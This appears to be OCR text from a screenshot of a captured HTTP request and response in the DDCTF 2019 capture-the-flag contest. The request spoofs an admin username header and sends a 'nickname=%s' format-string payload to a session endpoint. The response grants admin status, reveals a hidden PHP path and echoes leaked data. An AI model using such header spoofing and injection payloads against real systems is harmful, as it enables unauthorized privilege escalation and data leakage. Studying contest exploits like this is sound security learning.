 Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
Content-Length: 15
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://117.51.158.44
didictf_username: admin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.28 Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Referer: http://117.51.158.44/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22ef4a997133
8e240db1db9aafc59d8360%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A13%3A%22
61.131.96.157%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A104%3A%22Mozilla%2F
5.0+%28X11%3B+Linux+x86_64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Geck
o%29+Chrome%2F74.0.3729.28+Safari%2F537.36%22%3Bs%3A9%3A%22user_data%22
%3Bs%3A0%3A%22%22%3B%7D5d3c23cccbc753424e5a0a03952581d2; expires=Mon,
15-Apr-2019 14:01:28 GMT; Max-Age=7200
nickname=%s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 15 Apr 2019 12:35:47 GMT
Content-Type: application/json
Connection: close
Content-Length: 358
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\
u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend
EzblrbNS\r\n\r\n"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (X11; Linux x86_64)
AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/74.0.3729.28 Safari\/537.36"}